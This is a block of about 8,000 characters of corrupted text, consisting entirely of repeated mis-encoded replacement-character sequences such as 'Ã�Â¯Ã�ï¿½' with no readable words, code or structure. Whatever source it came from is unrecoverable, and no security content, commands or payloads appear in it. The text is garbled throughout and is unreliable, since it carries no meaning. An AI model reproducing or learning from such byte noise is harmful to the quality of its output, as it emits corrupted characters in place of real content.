Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï